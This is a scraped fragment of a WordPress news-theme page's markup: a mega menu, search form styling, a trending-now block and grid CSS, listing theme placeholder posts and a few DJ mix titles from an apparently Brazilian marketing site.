shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_92_431","tdc_css_class_style":"tdi_92_431_rand_style","category_id":"28","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92_431"}';block_tdi_92_431.td_column_number="3";block_tdi_92_431.block_type="tdb_header_mega_menu";block_tdi_92_431.post_count="5";block_tdi_92_431.found_posts="12";block_tdi_92_431.header_color="";block_tdi_92_431.ajax_pagination_infinite_stop="";block_tdi_92_431.max_num_pages="3";tdBlocksArray.push(block_tdi_92_431);</script><div class=tdb-mega-modules-wrap><div id=tdi_92_431 class=td_block_inner>
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark class="td-image-wrap " title="The Weirdest Places Ashes Have Been Scattered in South America"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark title="The Weirdest Places Ashes Have Been Scattered in South America">The Weirdest Places Ashes Have Been Scattered in South America</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark class="td-image-wrap " title="Watch Awesome Kate Go Full Cooking Pro in England this Week"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/119-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark title="Watch Awesome Kate Go Full Cooking Pro in England this Week">Watch Awesome Kate Go Full Cooking Pro in England this Week</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/video/" class=td-post-category>Video</a>                        <div class=td-module-thumb><a href="2020/09/12/fyre-festival-insight-exclusive-interview-with-ja-rule/" rel=bookmark class="td-image-wrap " title="Fyre Festival Insight – Exclusive Interview with Ja Rule"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/112-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/fyre-festival-insight-exclusive-interview-with-ja-rule/" rel=bookmark title="Fyre Festival Insight – Exclusive Interview with Ja Rule">Fyre Festival Insight – Exclusive Interview with Ja Rule</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:36-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/fyre-festival-insight-exclusive-interview-with-ja-rule/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_92_431 data-td_block_id=tdi_92_431><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_92_431 data-td_block_id=tdi_92_431><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_93_cb6 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_93_cb6>
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_cb6{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93_cb6 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_93_cb6{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_93_cb6 .tdb-search-txt{
                    top: 0px;
                }.tdi_93_cb6 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_93_cb6 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_93_cb6 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_93_cb6 .tdb-drop-down-search-inner,
                .tdi_93_cb6 .tdb-search-form,
                .tdi_93_cb6 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_93_cb6 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_93_cb6 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_93_cb6 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_93_cb6 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_93_cb6 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_93_cb6 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_93_cb6 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_93_cb6 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_93_cb6 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_93_cb6 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_93_cb6 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_93_cb6 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_93_cb6 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_93_cb6 .td-module-container:before{
					bottom: -10px;
				}.tdi_93_cb6 .entry-thumb{
					background-position: center 50%;
				}.tdi_93_cb6 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_93_cb6 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_93_cb6 .td-image-container,
				.ie11 .tdi_93_cb6 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_93_cb6 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_93_cb6 .td-module-meta-info,
				.ie11 .tdi_93_cb6 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_93_cb6 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_93_cb6 .td-post-vid-time{
					display: block;
				}.tdi_93_cb6 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_93_cb6 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_93_cb6 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_93_cb6 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_93_cb6 .td-read-more{
					display: none;
				}.tdi_93_cb6 .td-post-author-name{
					display: none;
				}.tdi_93_cb6 .td-icon-star,
                .tdi_93_cb6 .td-icon-star-empty,
                .tdi_93_cb6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_93_cb6 .td-module-comments{
					display: none;
				}.tdi_93_cb6 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_93_cb6 .td_module_wrap:hover .td-module-title a,
				.tdi_93_cb6 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_cb6 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_93_cb6 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_cb6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_cb6 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_93_cb6 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_cb6 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_93_cb6 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_93_cb6 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_93_cb6 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_cb6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_cb6 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_93_cb6 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93_cb6 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_93_cb6 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_cb6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_cb6 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_93_cb6 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class=tdb-drop-down-search aria-labelledby=td-header-search-button><div class=tdb-drop-down-search-inner><form method=get class=tdb-search-form action="/"><div class=tdb-search-form-inner><input class=tdb-head-search-form-input type=text value="" name=s autocomplete=off /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type=submit><span>Search</span><i class=td-icon-menu-right></i></button></div></form><div class=tdb-aj-search></div></div></div><a href="#" role=button class="tdb-head-search-btn dropdown-toggle" data-toggle=dropdown><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class=tdc-content-wrap>
                    <div id=tdi_94_9b1 class=tdc-zone><div class="tdc_zone tdi_95_b3b  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_95_b3b{
                    min-height: 0;
                }
</style><div id=tdi_96_390 class=tdc-row><div class="vc_row tdi_97_318  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_97_318{
                    min-height: 0;
                }.tdi_97_318,
				.tdi_97_318 .tdc-columns{
				    display: block;
				}.tdi_97_318 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_99_3b6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_99_3b6{
                    vertical-align: baseline;
                }.tdi_99_3b6 > .wpb_wrapper,
				.tdi_99_3b6 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_99_3b6 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_99_3b6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td_block_wrap td_block_trending_now tdi_100_565 td-pb-border-top td_block_template_1" data-td-block-uid=tdi_100_565>
<style>

/* inline tdc_css att */

.tdi_100_565{
margin-top:24px !important;
margin-bottom:24px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_565{
margin-top:16px !important;
margin-bottom:16px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_100_565{
margin-top:12px !important;
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */


/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100_565 .entry-title a{
					font-size:13px !important;
				}
}
</style><script>var block_tdi_100_565=new tdBlock();block_tdi_100_565.id="tdi_100_565";block_tdi_100_565.atts='{"tdc_css":"[base64]","f_article_font_size":"eyJwb3J0cmFpdCI6IjEzIn0=","limit":"3","block_type":"td_block_trending_now","custom_title":"","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","header_text_color":"","header_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","class":"tdi_100_565","tdc_css_class":"tdi_100_565","tdc_css_class_style":"tdi_100_565_rand_style"}';block_tdi_100_565.td_column_number="3";block_tdi_100_565.block_type="td_block_trending_now";block_tdi_100_565.post_count="3";block_tdi_100_565.found_posts="127";block_tdi_100_565.header_color="";block_tdi_100_565.ajax_pagination_infinite_stop="";block_tdi_100_565.max_num_pages="43";tdBlocksArray.push(block_tdi_100_565);</script><div class=td_block_inner><div class=td-trending-now-wrapper id=tdi_100_565 data-start="" data-timer=""><div class=td-trending-now-title>Trending Now</div><div class=td-trending-now-display-area>
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td_ajax-prev-pagex td-trending-now-nav-left" data-block-id=tdi_100_565 data-moving=left data-control-start=""><i class=td-icon-menu-left></i></a><a href="#" class="td_ajax-next-pagex td-trending-now-nav-right" data-block-id=tdi_100_565 data-moving=right data-control-start=""><i class=td-icon-menu-right></i></a></div></div></div></div><div class="td-big-grid-flex td-big-grid-flex-scroll td_block_wrap td_block_big_grid_flex_5 tdi_101_1b0 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid=tdi_101_1b0>
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_101_1b0{
margin-right:-22px !important;
margin-left:-22px !important;
width:auto !important;
display:block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_1b0{
margin-right:-14px !important;
margin-left:-14px !important;
width:auto !important;
display:block !important;
}
}

</style>
<style>
/* custom css */
.td-big-grid-flex{
                    width: 100%;
                    padding-bottom: 0;
                }.td-big-grid-flex .td_block_inner:after,
                .td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{
                    content: '';
                    display: table;
                    clear: both;
                }.td-big-grid-flex .td-big-grid-flex-post{
                    position: relative;
                    float: left;
                    padding-bottom: 0;
                }.td-big-grid-flex .td-image-container{
                    position: relative;
                    flex: 0 0 100%;
                    width: 100%;
                    height: 100%;
                }.td-big-grid-flex .td-image-wrap{
                    position: relative;
                    display: block;
                    overflow: hidden;
                }.td-big-grid-flex .td-image-wrap:before{
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    -webkit-transition: background-color 0.3s ease;
                    transition: background-color 0.3s ease;
                    z-index: 1;
                }.td-big-grid-flex .td-module-thumb{
                    position: relative;
                    margin-bottom: 0;
                }.td-big-grid-flex .td-module-thumb:after{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                }.td-big-grid-flex .td-thumb-css{
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    background-size: cover;
                    background-position: center center;
                    -webkit-transition: transform 0.3s ease, opacity 0.3s;
                    transition: transform 0.3s ease, opacity 0.3s;
                }.td-big-grid-flex .td-module-meta-info{
                    position: absolute;
                    left: 0;
                    margin-bottom: 0;
                    width: 100%;
                    pointer-events: none;
                    z-index: 1;
                }.td-big-grid-flex .td-post-category{
                    padding: 3px 7px;
                    background-color: rgba(0, 0, 0, 0.7);
                    font-family: 'Roboto', sans-serif;
                    line-height: 13px;
                    font-weight: 500;
                    text-transform: uppercase;
                    pointer-events: auto;
                }.td-big-grid-flex .td-module-title a,
                .td-big-grid-flex .td-post-author-name span,
                .td-big-grid-flex .td-module-container:hover .entry-title a,
                .td-big-grid-flex .td-post-author-name a,
                .td-big-grid-flex .td-post-date{
                    color: #fff;
                }.td-big-grid-flex .td-module-title{
                    margin: 0;
                }.td-big-grid-flex .td-module-title a{
                    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
                }.td-big-grid-flex .td-editor-date{
                    display: inline-block;
                }.td-big-grid-flex .td-post-author-name a,
                .td-big-grid-flex .td-post-author-name span,
                .td-big-grid-flex .td-post-date{
                    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
                }.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{
                    background-color: #e5e5e5;
                }.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{
                    display: none;
                }.td_block_big_grid_flex_5 .td_module_flex_6,
                .td_block_big_grid_flex_5 .td_module_flex_7{
                    width: 50%;
                }.td_block_big_grid_flex_5 .td_module_flex_6 .td-image-wrap{
                    padding-bottom: 450px;
                }.td_block_big_grid_flex_5 .td_module_flex_6 .td-module-meta-info{
                    padding: 22px 20px;
                }.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{
                    font-size: 27px;
                    font-weight: 500;
                    line-height: 34px;
                }.td_block_big_grid_flex_5 .td_module_flex_7 .td-image-wrap{
                    padding-bottom: 254px;
                }.td_block_big_grid_flex_5 .td_module_flex_7 .td-module-meta-info{
                    padding: 14px 19px;
                }.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{
                    margin: 0;
                    font-size: 24px;
                    line-height: 30px;
                    font-weight: 500;
                }.td_block_big_grid_flex_5 .td_module_flex_8{
                    width: 25%;
                }.td_block_big_grid_flex_5 .td_module_flex_8 .td-image-wrap{
                    padding-bottom: 192px;
                }.td_block_big_grid_flex_5 .td_module_flex_8 .td-module-meta-info{
                    padding: 11px 15px;
                }.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{
                    margin: 0;
                    font-size: 16px;
                    line-height: 21px;
                    font-weight: 500;
                }div.tdi_101_1b0 .td-module-meta-info{
					bottom: 0;
				}div.tdi_101_1b0 .td_module_flex_6 .entry-thumb{
					background-position: center 50%;
				}div.tdi_101_1b0 .td_module_flex_7 .entry-thumb{
					background-position: center 50%;
				}div.tdi_101_1b0 .td_module_flex_8 .entry-thumb{
					background-position: center 50%;
				}div.tdi_101_1b0 .td_module_flex_8 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}div.tdi_101_1b0 .td_module_flex_6 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}div.tdi_101_1b0 .td_module_flex_7 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}div.tdi_101_1b0 .td_module_flex_6 .td-module-meta-info{
					width: 90%;
				}div.tdi_101_1b0 .td_module_flex_7 .td-module-meta-info{
					width: 85%;
				}div.tdi_101_1b0 .td_module_flex_6 .tdb-module-title-wrap{
					margin: 0 0 12px;
				}div.tdi_101_1b0 .td_module_flex_6 .td-post-category{
					margin: 0 0 5px;
				
					display: inline-block;
				}div.tdi_101_1b0 .td_module_flex_7 .td-post-category{
					margin: 0 0 5px;
				
					display: inline-block;
				}div.tdi_101_1b0 .td_module_flex_8 .td-post-category{
					margin: 0 0 7px;
				
					display: inline-block;
				}div.tdi_101_1b0 .td_module_flex_6 .td-editor-date{
					display: inline-block;
				}div.tdi_101_1b0 .td_module_flex_7 .td-editor-date{
					display: inline-block;
				}div.tdi_101_1b0 .td_module_flex_8 .td-editor-date{
					display: none;
				}div.tdi_101_1b0 .td_module_flex_6 .td-post-author-name{
					display: inline-block;
				}div.tdi_101_1b0 .td_module_flex_7 .td-post-author-name{
					display: none;
				}div.tdi_101_1b0 .td_module_flex_8 .td-post-author-name{
					display: none;
				}div.tdi_101_1b0 .td_module_flex_6 .td-post-date,
				div.tdi_101_1b0 .td_module_flex_6 .td-post-author-name span{
					display: inline-block;
				}div.tdi_101_1b0 .td_module_flex_7 .td-post-date,
				div.tdi_101_1b0 .td_module_flex_7 .td-post-author-name span{
					display: none;
				}div.tdi_101_1b0 .td_module_flex_8 .td-post-date,
